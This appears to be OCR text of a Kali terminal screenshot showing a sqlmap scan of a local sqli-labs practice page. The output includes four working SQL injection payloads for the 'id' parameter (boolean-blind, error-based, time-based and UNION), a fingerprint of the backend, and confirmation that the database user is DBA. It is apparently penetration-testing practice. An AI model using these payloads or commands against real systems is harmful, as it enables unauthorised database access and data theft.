 root@kali: /home/wxz/桌面
文件 动作 编辑 查看 帮助
(root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --is-dba
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 20:43:15 /2021-06-07/
[20:43:16] [INFO] resuming back-end DBMS 'mysql'
[20:43:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
[20:43:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[20:43:16] [INFO] testing if current user is DBA
[20:43:16] [INFO] fetching current user
[20:43:16] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
[20:43:16] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
.168.60.147'
KA
BY OFFENSIV